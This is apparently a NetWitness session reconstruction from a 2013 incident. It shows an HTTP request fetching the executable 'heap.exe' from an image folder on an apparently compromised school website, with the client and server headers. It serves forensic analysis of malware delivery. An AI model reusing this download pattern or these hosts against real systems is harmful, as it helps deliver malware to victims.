 txt hex
NetWitness Reconstruction for session ID: 115 ( Source 140.117. : 1070, Target 216.157.85.173 : 80
Time 11/13/2013 15:44:28 to 11/13/2013 15:44:44 Packet Size 175,431 bytes Payload Size 165,549 bytes
Protocol 2048/6/80 Flags Keep Assembled AppMeta NetworkMeta Packet Count 176
REQUEST
GET /images/heap.exe HTTP/1.1
Accept: */*
Accept-Language: zh-TW
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0
; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; InfoPath.3)
Host: khandelwalschool.org
Connection: Close
HTTP/1.1 200 OK
Date: Wed, 13 Nov 2013 07:44:24 GMT
Server: Apache/2.2.25 (Unix) mod_ssl/2.2.25 OpenSSL/1.0.0-fips mod_jk/1.2.37 mod_
auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635
Last-Modified: Tue, 12 Nov 2013 13:28:41 GMT